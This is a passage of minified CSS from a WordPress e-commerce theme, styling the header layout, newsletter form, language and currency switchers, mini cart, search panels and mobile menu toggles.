#mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-retina-mobile-logo{display:none}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-sticky-logo,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-retina-sticky-logo{display:block}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:100dpi){#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-retina-sticky-logo{visibility:visible}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-sticky-logo{visibility:hidden}}#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container{padding:2em 0 1.5em}#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container>a,#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container>a.active,#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container>a:hover{border:none;background:0 0;padding-top:0;padding-bottom:0;line-height:1.5em}#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled.mpcth-sticky-header #mpcth_controls_wrap #mpcth_controls_container{padding:1em 0}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_m_s #mpcth_nav{width:100%}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_s_m #mpcth_controls_wrap{text-align:left;padding-left:1em}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_s_m #mpcth_controls_wrap #mpcth_mini_search,#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_s_m #mpcth_controls_wrap #mpcth_mini_cart{right:auto;left:0}@media only screen and (max-width:320px){#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_s_m #mpcth_controls_wrap{padding-left:0}}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_s_m #mpcth_nav{text-align:right}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_s_m #mpcth_nav>ul{margin-right:-.8em}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_l_s #mpcth_controls_wrap{width:43%}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_l_s #mpcth_nav{width:43%}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_l_s #mpcth_nav>ul{margin-left:-.8em}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_l_s #mpcth_logo_wrap{width:14%;padding-right:0;text-align:center}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_l_s #mpcth_logo_wrap img{max-width:100%;height:auto}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_rm_s #mpcth_nav{text-align:right;width:100%}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-l_rm_s #mpcth_nav>ul{padding-right:1em}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_m_s{display:block}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_m_s #mpcth_nav>ul{margin-left:-.8em}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_m_s #mpcth_nav>ul>li>a{padding-top:1em}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_m_s #mpcth_logo_wrap{display:block;padding:1.5em 0 .25em;width:100%;padding-right:0;text-align:center}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_cm_cs{display:block;text-align:center}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_cm_cs #mpcth_controls_wrap{display:inline-block;margin-left:1em;width:auto}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_cm_cs #mpcth_controls_wrap #mpcth_mini_search,#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_cm_cs #mpcth_controls_wrap #mpcth_mini_cart{right:auto;left:-5.5em}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_cm_cs #mpcth_controls_wrap{margin-left:0}}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_cm_cs #mpcth_nav{display:inline-block}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-tl_cm_cs #mpcth_logo_wrap{display:block;padding:1.5em 0 .25em;width:100%;padding-right:0;text-align:center}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_s_l #mpcth_nav>ul{margin-left:-.8em}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_s_l #mpcth_nav{width:0 !important}}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_s_l #mpcth_logo_wrap{padding-right:0;padding-left:1em}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_s_l #mpcth_controls_wrap{width:auto;text-align:left}#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_s_l #mpcth_controls_wrap #mpcth_mini_search,#mpcth_page_wrap #mpcth_page_header_content.mpcth-header-order-m_s_l #mpcth_controls_wrap #mpcth_mini_cart{right:auto;left:-5.5em}@media only screen and (max-width:320px){.mpcth-responsive #mpcth_page_wrap #mpcth_page_header_container #mpcth_page_header_content #mpcth_logo_wrap{display:block;text-align:center;width:100%;padding:1.2em 0 0}.mpcth-responsive #mpcth_page_wrap #mpcth_page_header_container #mpcth_page_header_content #mpcth_logo_wrap small{display:block}.mpcth-responsive #mpcth_page_wrap #mpcth_page_header_container #mpcth_page_header_content #mpcth_nav{display:none}.mpcth-responsive #mpcth_page_wrap #mpcth_page_header_container #mpcth_page_header_content #mpcth_controls_wrap{display:block;width:100%;text-align:center}.mpcth-responsive #mpcth_page_wrap #mpcth_page_header_container #mpcth_page_header_content.mpcth-header-order-m_s_l #mpcth_logo_wrap{padding:0 0 1.2em}}#mpcth_page_wrap .mpcth-sticky-header #mpcth_page_header_content.mpcth-header-order-l_s_m #mpcth_controls_wrap{padding-left:0}#mpcth_page_wrap .mpcth-sticky-header #mpcth_page_header_content.mpcth-header-order-m_l_s #mpcth_nav>ul{margin-left:-.8em}#mpcth_page_wrap .mpcth-sticky-header #mpcth_page_header_content.mpcth-header-order-m_l_s #mpcth_logo_wrap{width:auto}#mpcth_page_wrap .mpcth-sticky-header #mpcth_page_header_content.mpcth-header-order-tl_m_s #mpcth_logo_wrap{padding:.7em 0 .2em}#mpcth_page_wrap .mpcth-sticky-header #mpcth_page_header_content.mpcth-header-order-tl_m_s #mpcth_controls_wrap{padding-top:0}#mpcth_page_wrap .mpcth-sticky-header #mpcth_page_header_content.mpcth-header-order-tl_cm_cs #mpcth_logo_wrap{padding:.7em 0 .2em}#mpcth_page_header_secondary_content{line-height:1em;margin:0 20px;border-bottom:1px solid #eee;text-transform:uppercase;font-size:.917em;color:#999}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_header_secondary_content{visibility:hidden}}#mpcth_page_header_secondary_content.mpcth-header-position-bottom{border-bottom:none;border-top:1px solid #eee}#mpcth_page_header_secondary_content a{color:#999;padding-top:.5em;padding-bottom:.5em;display:inline-block}#mpcth_page_header_secondary_content #mpcth_secondary_menu,#mpcth_page_header_secondary_content #mpcth_header_socials,#mpcth_page_header_secondary_content #mpcth_newsletter{display:inline-block}#mpcth_page_header_secondary_content #lang_sel{height:auto;vertical-align:top}#mpcth_page_header_secondary_content #lang_sel>ul>li{width:auto}#mpcth_page_header_secondary_content #lang_sel>ul>li>ul{width:auto !important}#mpcth_page_header_secondary_content #lang_sel>ul>li>ul>li{width:auto !important}#mpcth_page_header_secondary_content #lang_sel .lang_sel_sel{color:#999;border:none;line-height:1.6em;padding:.5em 1.538em .6em 0;background:0 0}#mpcth_page_header_secondary_content #lang_sel .lang_sel_sel:after{position:relative;right:-.75em;line-height:1.6em;vertical-align:top}#mpcth_page_header_secondary_content #lang_sel ul ul{z-index:100;top:100%;left:-1.05em;border:1px solid #eee;overflow:hidden;height:auto;padding:.5em !important;background:#fff;opacity:0;filter:alpha(opacity=0)}#mpcth_page_header_secondary_content #lang_sel ul ul a{display:block;white-space:nowrap;padding:.5em;border:none;background:0 0}#mpcth_page_header_secondary_content #lang_sel img.iclflag{margin-top:-1px}#mpcth_page_header_secondary_content #lang_sel:hover ul ul{opacity:1;filter:alpha(opacity=100)}#mpcth_page_header_secondary_content .mpcth-currency select{padding-right:.5em}#mpcth_page_header_secondary_content .mpcth-currency .wcml_currency_switcher{margin-right:.75em;text-transform:uppercase;line-height:1.6em;background:0 0;border:none;color:inherit;box-shadow:none}#mpcth_page_header_secondary_content .mpcth-currency .wcml_currency_switcher .mpcthSelectInner{width:auto !important;padding-right:.5em}#mpcth_page_header_secondary_content #mpcth_secondary_menu{padding-left:1em;margin-left:1em}#mpcth_page_header_secondary_content #mpcth_secondary_menu a{line-height:1.6em}#mpcth_page_header_secondary_content #mpcth_secondary_menu .mpcth-wc-wishlist{vertical-align:top}#mpcth_page_header_secondary_content #mpcth_secondary_menu .mpcth-wp-login{vertical-align:top;margin-left:1.5em}#mpcth_page_header_secondary_content #mpcth_newsletter:before,#mpcth_page_header_secondary_content #mpcth_secondary_menu:before,#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu:before{content:'';width:1px;border-left:1px solid #eee;height:1.2em;display:inline-block;vertical-align:top;position:relative;top:.75em;right:1em}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu:before{right:0}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu{display:inline-block;padding:0;margin:0;margin-left:1em}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu a{position:relative}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu li{display:inline-block;margin-left:1em;position:relative;white-space:nowrap}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu li li{padding:1em 1.25em 0;display:block;margin-left:0}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu li li a{padding:0;line-height:1.5em}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu li:hover>ul{visibility:visible;top:100%;opacity:1;filter:alpha(opacity=100)}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu li ul li:hover>ul{top:0}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu ul{visibility:hidden;position:absolute;background:#fff;padding:0 0 1em;z-index:3;border:1px solid #eee;top:125%;left:-1.25em;opacity:0;filter:alpha(opacity=0)}#mpcth_page_header_secondary_content #mpcth_secondary_mini_menu ul ul{margin-top:-1px;top:25%;left:100%}#mpcth_page_header_secondary_content #mpcth_newsletter{text-transform:uppercase;line-height:1.6em}#mpcth_page_header_secondary_content #mpcth_newsletter.mpcth-toggled .mpcth-newsletter-toggle-close,#mpcth_page_header_secondary_content #mpcth_newsletter.mpcth-toggled .s2_message,#mpcth_page_header_secondary_content #mpcth_newsletter.mpcth-toggled form{display:inline-block}#mpcth_page_header_secondary_content #mpcth_newsletter.mpcth-toggled .s2_error,#mpcth_page_header_secondary_content #mpcth_newsletter.mpcth-toggled .mpcth-newsletter-toggle{display:none}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle{position:relative;padding-left:.75em}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle:before{content:'';position:absolute;top:1.1em;left:0;border:2px solid transparent}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle-close,#mpcth_page_header_secondary_content #mpcth_newsletter .s2_message,#mpcth_page_header_secondary_content #mpcth_newsletter form{vertical-align:top;display:none}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-subscribe,#mpcth_page_header_secondary_content #mpcth_newsletter form{position:relative;padding-left:.75em}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-subscribe:before,#mpcth_page_header_secondary_content #mpcth_newsletter form:before{content:'';position:absolute;top:1.1em;left:0;border:2px solid transparent}#mpcth_page_header_secondary_content #mpcth_newsletter form p{position:relative}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-subscribe{position:static;margin-left:1em;padding-left:.25em}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-subscribe:before{left:1em}#mpcth_page_header_secondary_content #mpcth_newsletter label{display:none;padding:.5em 0}#mpcth_page_header_secondary_content #mpcth_newsletter p{vertical-align:top;display:inline-block;margin:0}#mpcth_page_header_secondary_content #mpcth_newsletter input{text-transform:uppercase;background:0 0;color:#999}#mpcth_page_header_secondary_content #mpcth_newsletter input[name=unsubscribe]{display:none}#mpcth_page_header_secondary_content #mpcth_newsletter input[type=submit]{padding:.25em .5em;margin:.25em 0;border:none;outline:none;line-height:1.6em}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle-close{font-size:2em;padding:.25em}#mpcth_page_header_secondary_content #mpcth_newsletter .s2_error{padding:.5em 0 .5em 1em;line-height:1.6em;display:inline-block;color:#ec0042}#mpcth_page_header_secondary_content #mpcth_newsletter .s2_message{margin:0;padding:.5em 0;line-height:1.6em}#mpcth_page_header_secondary_content #mpcth_newsletter .s2_message a{padding:0}#mpcth_page_header_secondary_content #mpcth_newsletter #mc4wp_email,#mpcth_page_header_secondary_content #mpcth_newsletter #s2email{vertical-align:top;padding:.5em 0;border:none;width:12em;line-height:1.6em;outline:none;text-transform:uppercase}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-message{display:inline-block;line-height:1.6em;padding:.5em 0}#mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-message a{padding:0}#mpcth_page_header_secondary_content #mpcth_newsletter .mc4wp-form{margin:0}#mpcth_page_header_secondary_content #mpcth_newsletter .mc4wp-alert{display:inline-block;padding:.1em .5em;margin:.25em 0 0 1em}#mpcth_page_header_secondary_content.mpcth-header-order-n_s_m #mpcth_secondary_menu,#mpcth_page_header_secondary_content.mpcth-header-order-n_s_m #mpcth_header_socials{float:right}#mpcth_page_header_secondary_content.mpcth-header-order-n_s_m #mpcth_newsletter{float:left}#mpcth_page_header_secondary_content.mpcth-header-order-n_s_m #mpcth_newsletter:before{display:none}#mpcth_page_header_secondary_content.mpcth-header-order-s_m_n #mpcth_header_socials{float:left}#mpcth_page_header_secondary_content.mpcth-header-order-s_m_n #mpcth_secondary_menu,#mpcth_page_header_secondary_content.mpcth-header-order-s_m_n #mpcth_newsletter{float:right}#mpcth_page_header_secondary_content.mpcth-header-order-s_m_n #mpcth_secondary_menu:before{display:none}#mpcth_page_header_secondary_content.mpcth-header-order-s_m_n #mpcth_secondary_menu{margin-left:0;padding-left:0}#mpcth_page_header_secondary_content.mpcth-header-order-s_m_n #mpcth_newsletter{margin-left:1em;padding-left:1em}#mpcth_page_header_secondary_content.mpcth-header-order-m_n_s #mpcth_secondary_menu,#mpcth_page_header_secondary_content.mpcth-header-order-m_n_s #mpcth_newsletter{float:left}#mpcth_page_header_secondary_content.mpcth-header-order-m_n_s #mpcth_header_socials{float:right}#mpcth_page_header_secondary_content.mpcth-header-order-m_n_s #mpcth_secondary_menu:before{display:none}#mpcth_page_header_secondary_content.mpcth-header-order-m_n_s #mpcth_secondary_menu{margin-left:0;padding-left:0}#mpcth_page_header_secondary_content.mpcth-header-order-m_n_s #mpcth_newsletter{margin-left:1em;padding-left:1em}.mpcth-full-width-header #mpcth_page_header_secondary_content.mpcth-header-order-n_s_m #mpcth_secondary_mini_menu ul{left:auto;right:-1.25em}.mpcth-full-width-header #mpcth_page_header_secondary_content.mpcth-header-order-n_s_m #mpcth_secondary_mini_menu ul ul{left:auto;right:100%}.logged-in #mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle,.logged-in #mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle-close{display:none}.logged-in #mpcth_page_header_secondary_content #mpcth_newsletter .s2_message{display:inline-block}#mpcth_page_wrap #mpcth_mini_cart{position:absolute;top:75%;right:0;left:auto;width:20em;background:#fff;border:1px solid #eee;border-radius:2px;padding:20px;text-align:left;visibility:hidden;box-shadow:0 2px 5px -2px rgba(0,0,0,.2);z-index:2;white-space:normal;color:#666;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_mini_cart:after,#mpcth_page_wrap #mpcth_mini_cart:before{content:'';position:absolute;top:0;left:50%;margin-left:-16px;border-top:10px solid #eee;border-right:16px solid transparent;border-bottom:0 solid transparent;border-left:16px solid transparent}#mpcth_page_wrap #mpcth_mini_cart:after{top:-1px;border-top:10px solid #fff}#mpcth_page_wrap #mpcth_mini_cart.active{top:100%;visibility:visible;opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_mini_cart .blockUI.blockOverlay:before,#mpcth_page_wrap #mpcth_mini_cart .loader:before{height:1em;width:1em;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;display:block;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;content:"";background:url(//www.aluver-guyane.fr/wp-content/themes/blaszok/images/loader.svg) center center/cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products{margin:0;padding:0;list-style:none;border-bottom:1px solid #eee}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-product{margin-bottom:1.5em}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-thumbnail{position:relative;float:left;display:inline-block;margin-right:12px}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-thumbnail img{width:52px;height:52px;border:1px solid #eee;border-radius:2px;display:block;max-width:none}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-thumbnail .mpcth-mini-cart-remove{position:absolute;top:1px;left:1px;width:50px;height:50px;text-align:center;line-height:50px;font-size:2em;background:#fff;background:rgba(255,255,255,.9);font-family:Arial;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-thumbnail:hover .mpcth-mini-cart-remove{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-title,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-price,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-quantity,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-variations{display:block;margin-left:64px;line-height:1.25em}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-title{font-family:Lato,Helvetica,Arial,sans-serif;font-size:1.083em;font-weight:700;text-transform:uppercase}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-price,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-quantity,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-variations{font-size:1em}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products.shrink{overflow:auto;min-height:5em}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-product-empty{margin:0}#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-subtotal{font-size:1.083em;font-family:Lato,Helvetica,Arial,sans-serif;text-transform:uppercase;text-align:center;font-weight:700;margin:1.25em 0}#mpcth_page_wrap #mpcth_mini_cart .button{box-shadow:none;border-radius:2px;border:none;border:1px solid rgba(0,0,0,.075);background:#f3f3f3;font-weight:400;text-transform:uppercase;color:#999;text-shadow:none;padding:.5em 1em;line-height:1em;margin-top:1em;display:block;text-align:center}#mpcth_page_wrap #mpcth_mini_cart .button.cart:hover{color:#fff !important}#mpcth_page_wrap #mpcth_mini_cart .button:hover{color:#fff}#mpcth_page_wrap #mpcth_mini_cart .button.alt{color:#fff}#mpcth_page_wrap #mpcth_mini_cart .button.alt:hover{background:#f3f3f3;color:#999}#mpcth_mini_search{visibility:hidden;position:absolute;top:75%;right:0;background:#fff;border:1px solid #eee;padding:20px;width:20em;box-shadow:0 2px 5px -2px rgba(0,0,0,.2);z-index:3;opacity:0;filter:alpha(opacity=0)}#mpcth_mini_search #s{background:#fff;color:#999;outline:none;border:1px solid #eee;padding:7px 10px;width:100%;display:block}#mpcth_mini_search #s:hover,#mpcth_mini_search #s:focus{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_mini_search #searchsubmit{width:100%;display:block}#mpcth_mini_search:after,#mpcth_mini_search:before{content:'';position:absolute;top:0;left:50%;margin-left:-16px;border-top:10px solid #eee;border-right:16px solid transparent;border-bottom:0 solid transparent;border-left:16px solid transparent}#mpcth_mini_search:after{top:-1px;border-top:10px solid #fff}#mpcth_mini_search.active{visibility:visible;top:100%;opacity:1;filter:alpha(opacity=100)}#mpcth_simple_menu{display:none !important;text-transform:uppercase}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_simple_menu{display:inline-block !important}}#mpcth_simple_mobile_nav_wrap{display:none;border-top:1px solid #eee;background:#f5f5f5;overflow:auto}#mpcth_simple_mobile_nav_wrap #mpcth_nav_mobile{width:100%}#mpcth_simple_mobile_nav_wrap #mpcth_page_header_secondary_content{visibility:visible;padding:.5em 0}#mpcth_simple_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_newsletter,#mpcth_simple_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_secondary_menu,#mpcth_simple_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_header_socials{display:block;width:100%;float:none;text-align:center}#mpcth_simple_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_secondary_menu{margin-left:0;padding-left:0}#mpcth_simple_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_secondary_menu:before{display:none}#mpcth_page_wrap #mpcth_smart_search_wrap{text-align:center;background:#f5f5f5;height:0;visibility:hidden}#mpcth_page_wrap #mpcth_smart_search_wrap.mpcth-search-ready{height:auto;padding:1.333em 1em 1.5em;display:none;visibility:visible}#mpcth_page_wrap #mpcth_smart_search_wrap.mpcth-search-ready .mpcthSelect .mpcthSelectInner{width:auto !important;padding-right:.5em}#mpcth_page_wrap #mpcth_smart_search_wrap #mpcth_smart_search{padding:0;margin:0 auto;font-size:1.333em}#mpcth_page_wrap #mpcth_smart_search_wrap #mpcth_smart_search li{display:inline-block;list-style:none}#mpcth_page_wrap #mpcth_smart_search_wrap #s{width:10em;font-size:1.333em;text-align:center}#mpcth_page_wrap #mpcth_smart_search_wrap .mpc-w-smart-search-filter-wrap{vertical-align:middle;display:inline-block;text-align:left;position:relative;overflow:hidden;margin:0 .25em}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-divider{margin:1em 0;color:#999}#mpcth_page_wrap #mpcth_smart_search_wrap .mpc-w-smart-search-field{margin-right:.25em}#mpcth_page_wrap #mpcth_smart_search_wrap #searchsubmit{position:relative;z-index:1;background:0 0;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;padding:.25em .75em;padding-right:2.25em;text-transform:uppercase;line-height:1.5em;outline:none}#mpcth_page_wrap #mpcth_smart_search_wrap #searchsubmit:hover{background:#f3f3f3}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap{margin:1em auto 0}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap p{position:relative;display:inline-block;margin:0}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap p i,#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap p #searchsubmit{color:#fff}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap p:hover i,#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap p:hover #searchsubmit{color:#666}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcth-smart-search-submit-wrap i{position:absolute;top:.5em;right:.75em;z-index:2;color:#999;pointer-events:none}#mpcth_page_wrap #mpcth_smart_search_wrap span{vertical-align:middle}#mpcth_page_wrap #mpcth_smart_search_wrap span .mpcthSelectInner{vertical-align:bottom}#mpcth_page_wrap #mpcth_smart_search_wrap select,#mpcth_page_wrap #mpcth_smart_search_wrap input[type=text]{display:inline-block;line-height:1.5em;padding:0;border-top:none;border-left:none;border-right:none;border-bottom:none;border-bottom:1px solid rgba(0,0,0,.075);border-radius:0;background:#f5f5f5;outline:none}#mpcth_page_wrap #mpcth_smart_search_wrap select:focus,#mpcth_page_wrap #mpcth_smart_search_wrap select:hover,#mpcth_page_wrap #mpcth_smart_search_wrap input[type=text]:focus,#mpcth_page_wrap #mpcth_smart_search_wrap input[type=text]:hover{box-shadow:none}#mpcth_page_wrap #mpcth_smart_search_wrap input[type=text]{width:3em;text-align:center}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcthSelect{color:#666;background:0 0;line-height:1.5em;padding:0 1em 0 .25em;border-top:none;border-left:none;border-right:none;border-bottom:none;border-bottom:1px solid rgba(0,0,0,.075);border-radius:0;-webkit-font-smoothing:auto}#mpcth_page_wrap #mpcth_smart_search_wrap .mpcthSelect.mpcthSelectHover{box-shadow:none}#mpcth_toggle_header_area,#mpcth_toggle_mobile_sidebar,#mpcth_toggle_mobile_menu{display:none;position:fixed;top:100px;width:40px;height:40px;background:#fff;color:#666;z-index:1025;font-size:18px;line-height:40px;text-align:center;box-shadow:2px 2px 4px rgba(0,0,0,.15)}@media only screen and (max-width:320px){.mpcth-responsive #mpcth_toggle_header_area,.mpcth-responsive #mpcth_toggle_mobile_sidebar,.mpcth-responsive #mpcth_toggle_mobile_menu{top:60px}}#mpcth_toggle_header_area i,#mpcth_toggle_mobile_sidebar i,#mpcth_toggle_mobile_menu i{position:absolute;top:0;left:0;width:100%;height:100%;line-height:40px;opacity:1;filter:alpha(opacity=100)}#mpcth_toggle_header_area i.fa-times,#mpcth_toggle_mobile_sidebar i.fa-times,#mpcth_toggle_mobile_menu i.fa-times{opacity:0;filter:alpha(opacity=0)}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_toggle_header_area,.mpcth-responsive #mpcth_toggle_mobile_sidebar,.mpcth-responsive #mpcth_toggle_mobile_menu{display:block}}#mpcth_toggle_mobile_menu{left:0}#mpcth_toggle_mobile_menu:hover{left:10px}#mpcth_toggle_mobile_menu:hover+#mpcth_mobile_nav_wrap{left:-310px;box-shadow:0 0 25px rgba(0,0,0,.25)}#mpcth_toggle_mobile_menu.active{top:0;left:280px;background:0 0;box-shadow:none;z-index:1030}#mpcth_toggle_mobile_menu.active:hover{left:280px}#mpcth_toggle_mobile_menu.active:hover+#mpcth_mobile_nav_wrap{left:0}#mpcth_toggle_mobile_menu.active i.fa-times{opacity:1;filter:alpha(opacity=100)}#mpcth_toggle_mobile_menu.active i.fa-bars{opacity:0;filter:alpha(opacity=0)}#mpcth_toggle_mobile_sidebar{right:-1px;box-shadow:-2px 2px 4px rgba(0,0,0,.15)}#mpcth_toggle_mobile_sidebar:hover{right:9px}#mpcth_toggle_mobile_sidebar:hover+#mpcth_sidebar{right:-310px;box-shadow:0 0 25px rgba(0,0,0,.25)}#mpcth_toggle_mobile_sidebar.active{top:0;right:0;background:0 0;box-shadow:none;z-index:1030}#mpcth_toggle_mobile_sidebar.active:hover{right:0}#mpcth_toggle_mobile_sidebar.active:hover+#mpcth_sidebar{right:0}#mpcth_toggle_mobile_sidebar.active i.fa-times{opacity:1;filter:alpha(opacity=100)}#mpcth_toggle_mobile_sidebar.active i.fa-columns{opacity:0;filter:alpha(opacity=0)}#mpcth_toggle_header_area{display:block;top:0;right:0;z-index:1027;box-shadow:-2px 2px 4px rgba(0,0,0,.15)}#mpcth_toggle_header_area:hover{top:10px}#mpcth_toggle_header_area:hover+#mpcth_header_area_wrap{top:-10px}#mpcth_toggle_header_area.active{top:0;box-shadow:none;z-index:1032}#mpcth_toggle_header_area.active i{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.admin-bar #mpcth_toggle_header_area{top:32px}.admin-bar #mpcth_toggle_header_area.active{top:32px !important}.admin-bar #mpcth_toggle_header_area:hover{top:42px}.admin-bar #mpcth_toggle_header_area:hover+#mpcth_header_area_wrap{top:22px}@media only screen and (max-width:800px){#mpcth_toggle_header_area{display:none !important}}#mpcth_header_area_wrap{background:#fff;background:rgba(255,255,255,.95);box-shadow:-2px 2px 4px rgba(0,0,0,.15);position:fixed;top:-20px;left:0;width:100%;z-index:1026;padding:10px;max-height:100%;overflow:auto;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.admin-bar #mpcth_header_area_wrap{top:12px}#mpcth_header_area_wrap.active{top:0;z-index:1031}.admin-bar #mpcth_header_area_wrap.active{top:32px !important}#mpcth_header_area_wrap a{color:inherit}@media only screen and (max-width:800px){#mpcth_header_area_wrap{display:none !important}}#mpcth_header_area{display:none}.mpcth-use-advance-colors #mpcth_page_header_wrap{background:0 0}.mpcth-use-advance-colors #mpcth_page_header_secondary_content{border:none}.mpcth-use-advance-colors 